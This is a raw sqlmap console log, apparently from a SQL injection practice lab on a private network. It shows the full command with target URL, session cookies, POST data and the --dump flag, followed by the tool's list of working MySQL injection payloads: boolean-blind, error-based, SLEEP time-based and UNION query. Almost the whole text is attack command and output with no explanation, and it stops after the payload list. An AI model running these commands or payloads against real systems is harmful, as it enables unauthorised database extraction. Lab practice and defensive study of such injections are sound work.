 E:\tools\sqlmap\sqlmap>python3 sqlmap.py -u "http://192.168.10.52/pkq/vul/sqli/sqli_id.php" --cookie "ocKey=660cdd6ca5dfc10527d75f6ec6c469c8; PHPSESSID=b19evnjk8vp4qmjhk3fj8ka6v4" --data "id=1&submit=%E6%9F%A5%E8%AF%A2" -p "id" --batch -
-dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.5.5#dev}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 15:01:02 /2022-06-27/
[15:01:02] [INFO] resuming back-end DBMS 'mysql'
[15:01:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9688=9688&submit=%E6%9F%A5%E8%AF%A2
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 1266 FROM(SELECT COUNT(*),CONCAT(0x71786b6b71,(SELECT (ELT(1266=1266,1))),0x71787a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&submit=%E6%9F%A5%E8%AF%A2
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: id=1 OR SLEEP(5)&submit=%E6%9F%A5%E8%AF%A2
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0x71786b6b71,0x5554676d64635359576f516167745968765a46494b76797148496e726748447758697767667 14944,0x71787a7671),NULL-- -&submit=%E6%9F%A5%E8%AF%A2
---